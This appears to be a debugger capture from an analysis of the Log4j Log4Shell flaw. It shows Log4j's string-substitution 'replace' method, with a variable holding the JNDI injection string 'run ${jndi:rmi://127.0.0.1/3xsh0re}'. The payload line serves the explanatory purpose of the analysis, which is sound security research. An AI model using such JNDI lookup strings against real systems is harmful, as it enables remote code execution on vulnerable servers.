 public String replace(final LogEvent event, final String source) {   event: MutableLogEvent@1618   sou
    if (source == null) {
        return null;
    } else {
        StringBuilder buf = new StringBuilder(source);   buf: "run ${jndi:rmi://127.0.0.1/3xsh0re}"
        return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString();   eve
    }
}